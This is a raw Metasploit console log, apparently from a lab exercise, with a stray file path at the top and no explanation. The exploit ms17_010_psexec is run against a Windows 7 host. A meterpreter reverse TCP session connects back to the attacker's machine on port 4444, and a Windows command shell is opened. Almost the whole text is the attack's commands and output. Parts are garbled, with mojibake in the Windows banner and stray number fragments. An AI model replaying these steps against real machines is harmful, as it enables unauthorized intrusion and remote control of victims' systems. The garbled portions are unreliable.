 msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.0.0.141
rhost => 10.0.0.141
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.0.0.138:4444
[*] 10.0.0.141:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[-] 10.0.0.141:445 - Unable to find accessible named pipe!
[*] Sending stage (175686 bytes) to 10.0.0.141
[*] Meterpreter session 1 opened (10.0.0.138:4444 -> 10.0.0.141:49165) at 2023-11-11 00:29:50 +080
0
meterpreter > shell
G20235497010120
Process 2416 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
20:22
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����